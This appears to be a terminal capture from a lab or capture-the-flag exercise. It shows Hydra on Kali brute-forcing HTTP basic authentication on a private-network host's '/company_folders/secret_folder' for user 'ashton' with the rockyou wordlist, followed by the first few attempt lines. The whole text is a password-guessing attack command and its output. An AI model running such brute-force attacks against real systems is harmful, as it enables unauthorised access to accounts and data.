 root@kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-g
et /company_folders/secret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-03 20:41:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8965
25 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "password" - 4 of 14344399 [child 3] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0
)